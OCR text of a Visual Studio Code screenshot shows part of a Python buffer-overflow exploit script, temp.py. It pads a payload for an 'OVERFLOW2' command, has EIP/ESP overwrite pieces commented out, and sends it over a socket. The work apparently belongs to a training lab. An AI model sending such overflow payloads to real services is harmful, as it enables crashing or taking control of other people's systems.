 File Edit Selection View Go Run Terminal Help temp.py - Visual Studio Code
temp.py python_pattern_generator.py
E: > python > temp.py > ...
59
60 junk2 = 'D'*(1000-len(junk+eip+esp))
61
62 payload = 'OVERFLOW2 ' + junk #+ eip + esp + junk2
63 payload = payload.encode('raw_unicode_escape')
64
65 s.send(payload)
66
67 #print(pattern.index('V0jW'))
68 #print(pattern.index('bfWw'))
69
70 s.close()
71
72
Python 3.8.2 32-bit 0 0 Ln 71, Col 1 Spaces: 4 UTF-8 CRLF Python
Ps Pr ENG 3:56 PM